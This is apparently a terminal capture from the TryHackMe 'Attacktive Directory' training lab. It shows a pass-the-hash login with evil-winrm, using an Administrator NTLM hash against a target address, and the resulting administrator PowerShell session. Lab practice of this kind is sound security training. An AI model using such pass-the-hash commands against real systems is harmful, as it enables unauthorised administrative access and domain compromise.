 root@CyberJunkie: ~/Tryhackme/Attackative_Directory 118x27
┌──(root💀CyberJunkie)-[~/Tryhackme/Attackative_Directory]
└─# evil-winrm -u Administrator -H 0e0363213e37b94221497260b0bcb4fc -i  $ip
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>